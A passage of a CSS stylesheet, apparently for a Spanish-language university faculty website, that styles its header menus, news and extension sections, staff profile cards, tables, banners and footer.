  height: 12px;
  background-color: rgba(45, 45, 45, 0.6);
  z-index: 4;
}

.contiene-botones-destacados {
  position: absolute;
  height: 64px;
  right: -5px;
  overflow: hidden;
  width: inherit;
  z-index: 5;
}

.wrapper-home .contiene-botones-destacados {
  top: 476px;
}

.wrapper-paginas .contiene-botones-destacados {
  top: 136px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

.botones-destacados {
  list-style: none;
  display: flex;
  position: absolute;
  bottom: -32px;
  right: 40px;
  z-index: 5;
  padding: 0;
}

.botones-destacados li {
  padding: 16px 20px 52px 20px;
  text-transform: lowercase;
  font-size: 13px;
  font-weight: 600;
  background-color: #555;
  color: #fff;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 5px;
  border-radius: 4px 4px 0;
  background-image: url("./images/sombrita.png");
  background-size: cover;
}

.botones-destacados a:nth-of-type(2) li {
  background-color: #aaa;
  color: #fff;
}

.botones-destacados a:nth-of-type(3) li {
  background-color: #fff;
  color: #777;
}

.botones-destacados li:hover {
  cursor: pointer;
  transform: translateY(-10px);
}

/* #endregion */

/* #region ------------HEADER MENU CARRERAS*/

.contiene-carreras {
  border: 2px solid #fff;
  margin: -150px 20px 40px 40px;
  padding: 20px;
  width: 470px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
  opacity: 0;
  box-sizing: content-box;
  border-radius: 5px;
}

.contiene-carreras::before {
  content: "CARRERAS";
  position: relative;
  top: -30px;
  left: 16px;
  background-color: rgba(30, 30, 30, 0.95);
  color: #fff;
  font-weight: 700;
  font-size: 1.1em;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: -20px;
}

.contiene-carreras .menu {
  pointer-events: none;
  padding-left: 30px;
  text-transform: uppercase;
  font-size: 0.75em;
  font-weight: 300;
  line-height: 1.3em;
  list-style: none;
  -webkit-transition: 150ms ease-in 550ms;
  -moz-transition: 150ms ease-in 550ms;
  -ms-transition: 150ms ease-in 550ms;
  -o-transition: 150ms ease-in 550ms;
  transition: 150ms ease-in 550ms;
}

.contiene-carreras .menu b {
  font-weight: 900;
}

.contiene-carreras ul li {
  float: left;
  min-height: 20%;
}
.contiene-carreras ul li:nth-child(odd) {
  float: left;
  margin-right: 10px;
  width: 46%;
}
.contiene-carreras ul li:nth-child(even) {
  float: right;
  margin-right: 30px;
  width: 44%;
}

.contiene-carreras .menu li {
  margin-bottom: 9px;
}

.contiene-carreras .menu a {
  color: #fff;
  letter-spacing: 0.04em;
}

.contiene-carreras .menu li a::before {
  content: "";
  width: 120px;
  height: 2px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 34px;
}

.contiene-carreras .menu li:last-of-type a::before,
.contiene-carreras .menu li:nth-last-child(2) a::before {
  margin-top: 48px;
}

.contiene-carreras .menu li:hover a::before {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu li:hover a {
  color: #c0c0c0;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu .current-menu-item a {
  pointer-events: none;
}

.contiene-carreras .menu .current-menu-item a::before {
  transform: scaleX(1);
}

/* #endregion */

/* #region ------------HEADER MENU INSTITUCIONAL*/

.contiene-institucional {
  margin: 60px 40px 40px 30px;
  padding: 0px;
  flex: 1;
  -webkit-transition: 550ms ease-in 0ms;
  -moz-transition: 550ms ease-in 0ms;
  -ms-transition: 550ms ease-in 0ms;
  -o-transition: 550ms ease-in 0ms;
  transition: 550ms ease-in 0ms;
  opacity: 0;
  overflow: hidden;
}

.contiene-institucional .menu {
  text-transform: uppercase;
  font-size: 0.8em;
  font-weight: 600;
  line-height: 1.3em;
  list-style-type: none;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .menu li a {
  color: #bbb;
}

.contiene-institucional .menu li:hover > a,
.contiene-institucional .menu .sub-menu li:hover > a {
  color: #fff;
}

.contiene-institucional .menu li:hover > .sub-menu,
.contiene-institucional .menu .sub-menu li:hover > .sub-menu {
  visibility: visible;
  -webkit-transition: 300ms ease-in 200ms;
  -moz-transition: 300ms ease-in 200ms;
  -ms-transition: 300ms ease-in 200ms;
  -o-transition: 300ms ease-in 200ms;
  transition: 300ms ease-in 200ms;
}

.contiene-institucional .menu li:hover .sub-menu::before {
  transform: scaleY(1);
  -webkit-transition: 300ms ease-in 0ms;
  -moz-transition: 300ms ease-in 0ms;
  -ms-transition: 300ms ease-in 0ms;
  -o-transition: 300ms ease-in 0ms;
  transition: 300ms ease-in 0ms;
}

.contiene-institucional .menu li {
  margin-bottom: 15px;
  width: 145px;
  padding-right: 60px;
}

/* .contiene-institucional .menu .sub-menu li a::after {
  content: "";
  width: 120px;
  height: 1px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-bottom: 18px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

/* .contiene-institucional .menu .sub-menu li a:hover::after {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu li.menu-item-has-children a::after,
.contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
  content: "";
  position: relative;
  right: -8px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #868686;
  border-top: 0.19em solid #868686;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease-in 0ms;
  -moz-transition: 150ms ease-in 0ms;
  -ms-transition: 150ms ease-in 0ms;
  -o-transition: 150ms ease-in 0ms;
  transition: 150ms ease-in 0ms;
}

.contiene-institucional .menu > li.menu-item-has-children:hover > a::after,
.contiene-institucional
  .menu
  .sub-menu
  li.menu-item-has-children:hover
  a::after {
  border-right: 0.19em solid #fff;
  border-top: 0.19em solid #fff;
  right: -18px;
}

.contiene-institucional .sub-menu {
  list-style: none;
  position: absolute;
  left: 760px;
  top: 50px;
  visibility: hidden;
  padding-top: 10px;
  padding-left: 40px;
  -webkit-transition: 250ms ease-in 0;
  -moz-transition: 250ms ease-in 0;
  -ms-transition: 250ms ease-in 0;
  -o-transition: 250ms ease-in 0;
  transition: 250ms ease-in 0;
}

.contiene-institucional .sub-menu::before {
  content: "";
  position: absolute;
  border-left: 2px solid #ccc;
  height: 90%;
  transform: scaleY(0);
  transform-origin: top;
  left: 20px;
  top: 10px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .sub-menu li {
  width: 90%;
  font-weight: 400;
}

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu .sub-menu li a::after,
.contiene-institucional .menu .sub-menu .sub-menu li a::after {
  content: none;
}

/* #endregion */

/* #endregion */
/* #endregion */

/* #region ----------------------------------------------------------------------------------Footer*/
footer {
  display: flex;
  width: 100%;
  position: relative;
  height: 200px;
  border-radius: 5px 5px 0 0;
  background-color: rgba(189, 189, 189, 1);
}

.logo-footer {
  flex: 1;
  background-color: #fff;
  border-radius: 5px 5px 0 0;
  text-align: center;
  margin-right: 20px;
}

.logo-footer img {
  margin-top: 70px;
  opacity: 0.6;
}

.footer-columna {
  flex: 1;
  margin-right: 20px;
}

.info-facultad {
  flex: 1;
  width: 25%;
  float: right;
  box-sizing: border-box;
  padding-top: 70px;
}

.info-facultad p {
  margin-bottom: -6px;
  margin-left: 5px;
  line-height: 18px;
  font-size: 12px;
}

/* #endregion */

section.noticias,
section.extension {
  position: relative;
  display: flex;
  background-color: #eee;
  padding: 20px;
  border-radius: 5px;
}

.noticias article {
  padding: 20px 40px 40px 40px;
  margin: 20px;
  border-radius: 5px;
  background-color: #dadada;
}

.id_y_n1 {
  display: flex;
  flex: 1;
}

.noticia-principal,
.noticias-secundarias {
  flex: 1;
}

.noticia-principal article {
  height: calc(100% - 100px);
}

.noticias-secundarias article:first-of-type {
  margin-bottom: 40px;
}

.noticias-secundarias {
  min-height: calc(100%);
}

h1 {
  font-size: 21px;
  line-height: 28px;
  color: #707070;
  font-weight: 400;
  width: 90%;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

h2,
h3,
h4,
h5 {
  color: #707070;
  font-weight: 400;
}

p {
  font-size: 13px;
  line-height: 24px;
  color: #707070;
  font-weight: 400;
}

article {
  position: relative;
}

article p {
  margin-top: 10px;
  width: 65%;
}

article .linea-hover {
  position: relative;
  width: calc(100% - 80px);
  height: 2px;
  background-color: #ccc;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

article a:hover h1 {
  color: #999;
}

article a:hover ~ .linea-hover {
  transform: scaleX(1);
}

.identificador {
  text-align: right;
  text-transform: lowercase;
  font-size: 12px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  margin: 20px;
  margin-right: 30px;
  font-weight: 600;
  color: #666;
  cursor: default;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a {
  padding: 0 20px;
}

.identificador a::before {
  content: "";
  position: relative;
  right: 1px;
  display: inline-block;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: scalex(0.9) rotate(135deg);
  /* content: "▼";
  font-size: 11px;
  font-weight: 400;
  position: relative;*/
  top: -6px;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a:hover::before {
  top: 0px;
  border-right: 0.19em solid #222;
  border-top: 0.19em solid #222;
}

.identificador a:hover {
  color: #222;
}

.imagen-noticia {
  border-radius: 5px;
  margin-left: 0px;
  margin-top: 10px;
  margin-bottom: 30px;
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.img-extension {
  margin: -50px 40px -70px -70px;
  max-width: 560px;
}

.noticia-home {
  margin-left: -70px;
  margin-top: 20px;
}

.horizontal-home {
  width: 500px;
  height: 250px;
}

.horizontal {
  width: 650px;
}

.cuadrado {
  width: 400px;
  height: 400px !important;
  margin-right: 30px;
  margin-bottom: 30px;
}

.vertical-home {
  width: 200px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}

.vertical {
  width: 250px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}
.p-img-vert {
  margin-top: 25px;
  width: 95%;
  margin-bottom: 70px;
}

.imagen-noticia:hover {
  cursor: pointer;
  background-size: 110%;
}

.ver {
  position: absolute;
  bottom: 40px;
  right: 40px;
  background-color: #fff;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #999;
  padding: 15px;
  float: right;
  border-radius: 5px;
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
}

.leer-mas {
  position: relative;
  bottom: 70px;
  right: 0px;
}

.bot-p-img-vert {
  bottom: -20px;
  float: left;
}

.ver::after {
  content: "";
  position: relative;
  right: -6px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
  margin-right: 10px;
}

.ver:hover::after {
  right: -12px;
  border-right: 0.19em solid #777;
  border-top: 0.19em solid #777;
}
.ver:hover {
  color: #777;
}

.extension article {
  display: flex;
  flex-direction: row;
  padding: 20px 40px 40px 40px;
  margin: 40px 20px 40px 30px;
  border-radius: 5px;
  background-color: #e4e4e4;
}

iframe {
  border-radius: 8px;
}

.extension iframe {
  margin: -50px 40px -70px -70px;
  width: 580px;
}

.elcontenido iframe {
  margin-bottom: 30px;
  width: 90%;
}

.contenido-seccion {
  flex: 1;
}

.externos {
  background-color: transparent;
  padding: 0;
  display: flex;
}

.externos .links {
  flex: 1;
  padding: 35px 40px 30px 40px;
  border-radius: 5px;
  background-color: #555;
  color: #fff;
  margin-right: 20px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.externos .links:last-of-type {
  margin: 0;
}

.externos .links:hover {
  background-color: #444;
  cursor: pointer;
}

.nombre-link {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.externos p {
  color: #999;
  line-height: 17px;
  margin-top: 10px;
}

.contiene-loguito-link {
  width: 100%;
  height: 90px;
  margin-bottom: 20px;
  display: flex;
}

.contiene-loguito-link img {
  align-self: center;
  max-height: 75px;
}

.contenido-pagina {
  width: 100%;
  min-height: 550px;
  padding: 0 0 0 20px;
  position: relative;
  display: flex;
  background-color: #eee;
  border-radius: 5px;
}

.contenido-pagina .identificador {
  margin-top: 55px;
}

.contiene-texto-noticias {
  padding-bottom: 200px;
}

.contiene-extracto-noticias {
  padding-bottom: 20px;
  border-bottom: 2px dotted #bbb;
  margin-bottom: 40px;
  width: 90%;
}

.contiene-extracto-noticias p {
  width: 75% !important;
}

.contiene-extracto-noticias:last-of-type {
  border: none;
}

#contiene-extracto-noticias-vertical p {
  width: 95% !important;
}

.elcontenido {
  flex: 1;
  margin: 30px 40px 60px 20px;
  position: relative;
}

.elcontenido img {
  width: 90%;
  height: auto;
  margin-bottom: 30px;
  border-radius: 5px;
}

.elcontenido h1 {
  font-size: 30px;
  line-height: 34px;
  margin-bottom: 30px;
  width: 85%;
}

.elcontenido h6 {
  font-size: 18px;
  margin-top: -25px;
  color: #707070;
}

.pagina-archivo .elcontenido h6 {
  margin-top: -8px;
}

.pagina-archivo h1 {
  font-size: 25px;
}

.elcontenido p {
  margin-bottom: 20px;
  width: 75%;
}

.elcontenido .ant-post {
  position: absolute;
  bottom: 0px;
  margin-top: 40px;
  width: 100%;
  font-size: 13px;
  font-weight: 300;
  line-height: 20px;
}

.elcontenido .anterior {
  text-align: left;
  float: left;
  width: 35%;
}

.elcontenido .anterior::before {
  content: "← ";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: left;
}

.elcontenido .posterior {
  text-align: right;
  float: right;
  width: 35%;
}
.elcontenido .posterior::before {
  content: "→";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: right;
}

.lateral {
  flex: 0.4;
  width: 280px;
  background-color: #d0d0d0;
  border-radius: 0 5px 5px 0;
  padding: 50px 40px;
  z-index: 1;
}

.lateral H4 {
  color: #777;
  font-size: 12px;
  text-align: left;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
}

.lateral .menu-lateral {
  font-size: 13px;
  text-transform: uppercase;
  text-align: left;
  margin: 0 0 40px;
  border: 1px solid #888;
  border-radius: 5px;
  padding: 20px 30px 0 20px;
  font-weight: 500 !important;
}

.lateral .menu-lateral ul {
  margin-bottom: 20px;
}

.lateral .menu-lateral li {
  margin-bottom: 20px;
}

.lateral .menu-lateral a {
  color: #888;
  font-size: 12px;
  line-height: 16px;
}

.lateral .menu-lateral li:hover a {
  color: #444;
}

.pagina-comun {
  padding: 0;
  flex-wrap: wrap;
  margin-top: -4px;
}

.pagina-carreras {
  margin-top: -12px;
}

.franjita-arriba {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 12px;
  background-color: rgba(45, 45, 45, 0.4);
  z-index: 4;
}

.imagen-destacada {
  width: 100%;
  position: relative;
  min-width: 1240px;
  height: 200px;
  margin-top: -37px;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  background-size: 105%;
  background-position: center center;
  border-radius: 0 0 8px 8px;
  background-position-y: bottom;
}

.pagina-comun .identificador {
  margin-top: 55px;
  margin-left: 40px;
}

.pagina-comun .elcontenido p {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
}

.pagina-comun .elcontenido {
  flex: 1;
  width: 85%;
  margin: 50px 40px 60px 20px;
  position: relative;
}

.pagina-comun .elcontenido h1 {
  font-size: 35px;
  width: 90%;
  margin-top: 0;
}

.pagina-comun .elcontenido h1 b {
  font-size: 40px;
}

.pagina-comun .elcontenido h2 {
  font-size: 22px;
  line-height: 35px;
  font-weight: 400;
  margin-bottom: 0px;
  width: 90%;
  color: #666;
  margin-top: 40px;
}

.pagina-comun .elcontenido h2 span {
  font-size: 12px;
}

.imagen-destacada img {
  border-radius: 0;
}

table {
  font-size: 12px;
  width: 90%;
  color: #666;
  border-spacing: 8px;
  margin-bottom: 30px;
  margin-top: -20px;
}

tr,
th,
td {
  padding: 12px 15px;
  text-align: left;
  border: 1px solid #ddd;
  border-radius: 5px;
  line-height: 15px;
}

th {
  background-color: #d8d8d8;
  font-size: 11px;
}

tr:nth-child(odd) {
  background-color: #e4e4e4;
}

tr .item-cuadro {
  background-color: #d8d8d8;
  width: 30%;
  vertical-align: top;
  text-align: right;
}
tr .descripcion-cuadro {
  background-color: #e4e4e4;
  width: 70%;
}

tr a {
  display: inline-block;
}

tr a:hover {
  color: #444;
  font-weight: 500;
  padding-left: 16px;
}

tr a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #444;
  border-top: 0.1em solid #444;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before {
  opacity: 1;
}

tr p {
  line-height: 20px;
  padding-bottom: 10px !important;
}

.nobr br {
  display: none;
}

.nobr a {
  text-transform: uppercase;
  font-size: 12px;
}
tr .descripcion-cuadro ul {
  padding: 0;
  width: 100%;
}

tr .descripcion-cuadro ul li {
  all: revert;
  margin-bottom: 9px;
  line-height: 16px;
}

tr .descripcion-cuadro ul li::before {
  all: unset;
}

tr .descripcion-cuadro ul li:last-child {
  margin-bottom: 0px;
}

.titulo-ficha {
  font-size: 11px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  padding: 11px 19px;
  text-align: left;
  border-radius: 4px;
  margin-bottom: 22px;
  background-color: #bbb;
  letter-spacing: 0.03em;
  margin-right: 55px;
  margin-left: -20px;
}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}

.info-ficha {
  padding: 10px 0px 10px 10px;
}

.estamento {
  background-color: #bbb;
  padding: 10px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: #fff;
  text-transform: uppercase;
}

.titulares {
  display: block;
  list-style: none;
  color: #555;
}

.titulares::before {
  content: "TITULARES";
  font-size: 10px;
  padding: 15px;
}

.titulares li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #ddd;
  margin: 12px;
}

.suplentes {
  display: block;
  list-style: none;
  color: #555;
  margin-bottom: 50px;
}

.suplentes::before {
  content: "SUPLENTES";
  font-size: 10px;
  padding: 15px;
}

.suplentes li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #fff;
  margin: 12px;
}

.imagen-historia {
  width: 50% !important;
  height: auto !important;
  margin-bottom: 30px;
  margin-left: -40px !important;
  margin-right: 36px !important;
  float: left !important;
}
.imagen-historia-full {
  width: 120% !important;
  height: auto !important;
  margin-bottom: 0px !important;
  border-radius: 5px !important;
  margin-left: -40px;
}

.foto-persona {
  width: 35% !important;
  height: auto;
  float: left;
  margin-right: 20px;
  margin-left: -26px;
  margin-top: -40px;
  border-radius: 50% !important;
}

.subtitulo {
  font-weight: 800;
  padding-bottom: 5px;
  color: #555;
}

.blockquote,
.wp-block-quote p,
blockquote p {
  font-size: 15px !important;
  margin-left: 69px;
  width: 80%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;
}

.img-profe {
  width: 320px !important;
  margin: 20px 0px !important;
}

.contiene-ficha-persona {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
  margin-left: -20px;
}

.ficha-persona,
.ficha-persona-x {
  color: #777;
  width: 41%;
  background: #ddd;
  margin: 15px 44px 15px 5px;
  display: flex;
  border-radius: 5px;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona-foto {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin: -8px 0 -8px -28px;
  background-size: 100%;
  background-position: center;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona:hover {
  background: #fff;
}

.ficha-persona:hover .ficha-persona-foto {
  background-size: 115%;
}

.ficha-persona-info {
  margin: auto 18px;
  width: 50%;
}

.ficha-persona-cargo {
  font-size: 11px;
  text-transform: uppercase;
  color: #666;
  font-weight: 400;
  margin-top: 5px;
  padding-top: 8px;
  border-top: 1px solid #ccc;
}

.ficha-persona-nombre {
  font-size: 14px;
  font-weight: 500;
}

.ficha-persona-nombre b {
  font-weight: 800;
}

.btn-envolvente {
  all: unset;
}

.titulo-persona {
  align-items: baseline;
  width: 90%;
  font-size: 23px;
  color: #707070;
  margin: 30px 30px;
}

.titulo-persona .h1 {
  font-weight: 800;
  margin-bottom: 12px !important;
  text-transform: none !important;
  font-size: 26px;
}

.bajada-persona {
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 12px;
  margin-right: 40px;
  margin-left: 45px;
  color: #888;
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona h3 {
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona a:hover h3 {
  color: #aaa !important;
}

.bajada-persona h3 {
  font-weight: 600;
}

.bajada-persona h3 b {
  font-weight: 600;
}

.bajada-persona::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.15em solid #aaa;
  border-top: 0.15em solid #aaa;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
}

.decana {
  margin-top: -16px;
}

.oscuro {
  color: #555;
}

.elcontenido ol,
.elcontenido ul {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
  font-size: 13px;
  line-height: 21px;
  color: #707070;
  font-weight: 400;
  padding-left: 20px;
}

.elcontenido ol {
  counter-reset: contador;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}

.elcontenido ol li {
  counter-increment: contador;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 2px dotted #ccc;
}

.elcontenido ul li {
  margin-bottom: 16px;
  padding-bottom: 16px;
  border-bottom: 2px dotted #ccc;
}
.elcontenido ol li::before {
  content: "" counter(contador);
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}
.elcontenido ul li::before {
  content: "•";
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}

.elcontenido > hr {
  all: revert;
  margin-top: 42px;
  margin-bottom: 40px;
}

.contiene-modulo-lateral {
  margin-bottom: 35px;
  margin-left: -62px;
}

.info-contacto {
  font-size: 13px;
  background-color: #e2e2e2;
  margin-bottom: 13px;
  padding: 7px;
  text-align: left;
  border-radius: 50px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  display: flex;
  align-items: center;
}

.info-contacto i {
  color: #eee;
  width: 12px;
  text-align: center;
  background-color: #aaa;
  padding: 9px;
  margin-right: 10px;
  /* margin-left: -20px; */
  font-size: 12px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  border-radius: 50%;
}

.info-contacto p {
  line-height: 17px;
  margin: 5px 0;
}

a:hover .info-contacto {
  background-color: #aaa;
  color: #eee;
}

a:hover .info-contacto i {
  background-color: #fff;
  color: #aaa;
}

.contiene-titulo-persona {
  background: #f7f7f7;
  border-radius: 50px 5px 5px 5px;
  padding: 20px 0px 40px 20px;
  margin-right: 20px;
}

.contiene-info-titulo-persona {
  margin-left: 30%;
}

.contiene-banner {
  border-radius: 5px;
  color: #fff;
  position: relative;
  background-position: center;
  background-blend-mode: multiply;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

.contiene-banner:hover {
  cursor: pointer;
}

.contiene-banner.banner-lateral {
  background-size: auto 100%;
  opacity: 0.9;
}

.contiene-banner.banner-lateral:hover {
  background-size: auto 115%;
  color: #ccc;
}

.contiene-banner.banner-home {
  background-size: 100%;
  opacity: 0.9;
  border-radius: 5px;
  overflow: hidden;
}

.contiene-banner.banner-home:hover {
  background-size: 104%;
}

.banner-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  overflow: hidden;
  z-index: -1;
}

.banner_volanta {
  font-weight: 700;
}

.banner_titulo {
  font-weight: 700;
  margin-bottom: 50px;
}

.banner_bajada {
  font-weight: 600;
}

.banner-home {
  padding: 40px;
}

.banner-lateral {
  padding: 20px 20px 25px 20px;
  margin: 0 0 20px 0;
}

.banner-lateral .banner_volanta {
  font-size: 16px;
  line-height: 18px;
}

.banner-lateral .banner_titulo {
  font-size: 27px;
  line-height: 28px;
}

.banner-lateral .banner_bajada {
  font-size: 12px;
}

.banner-home .banner_volanta {
  font-size: 20px;
  line-height: 20px;
}

.banner-home .banner_titulo {
  font-size: 37px;
  line-height: 35px;
  max-width: 60%;
}

.banner-home .banner_bajada {
  font-size: 16px;
}

.banner-muestra {
  min-width: 25%;
  padding: 50px 25px;
  margin-left: calc(75% - 48px);
}

.banner-muestra h4 {
  padding: 0;
}

.contiene-banners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.bannersx1 {
  flex: 100%;
}

.bannersx2,
.bannersx3 {
  flex: 1;
}

.bannersx2:first-child,
.bannersx3:first-child {
  margin: 0 10px 0 0;
}

.bannersx2:last-child,
.bannersx3:last-child {
  margin: 0 0 0 10px;
}

.bannersx3 {
  margin: 0 10px;
}

.bannersx3 .banner_volanta,
.bannersx2 .banner_volanta {
  font-size: 18px;
  line-height: 20px;
}

.bannersx3 .banner_titulo,
.bannersx2 .banner_titulo {
  font-size: 33px;
  line-height: 30px;
  max-width: 90%;
}

.bannersx3 .banner_bajada,
.bannersx2 .banner_bajada {
  font-size: 14px;
  position: absolute;
  bottom: 40px;
}

.contiene-banner.banner-home.bannersx3 {
  background-size: 115%;
}

.contiene-banner.banner-home.bannersx3:hover {
  background-size: 125%;
}

.resultados {
  font-size: 24px;
  margin-top: 20px;
  margin-bottom: 30px;
  text-transform: lowercase;
  color: #bbb;
}

.negrita {
  font-weight: 900;
}

.volanta-b {
  font-size: 12px;
  color: #bbb;
  margin-bottom: -10px;
  text-transform: lowercase;
}

.volanta-b ~ h1 {
  margin-bottom: 20px;
}

.volanta-b ~ hr {
